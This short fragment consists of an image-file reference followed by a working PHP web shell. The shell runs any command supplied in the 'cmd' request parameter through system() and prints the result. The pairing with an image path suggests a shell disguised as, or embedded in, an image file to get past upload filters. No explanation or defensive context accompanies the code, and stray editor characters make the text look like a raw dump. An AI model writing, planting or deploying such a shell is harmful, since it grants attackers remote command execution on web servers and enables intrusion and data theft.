 ^[<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
~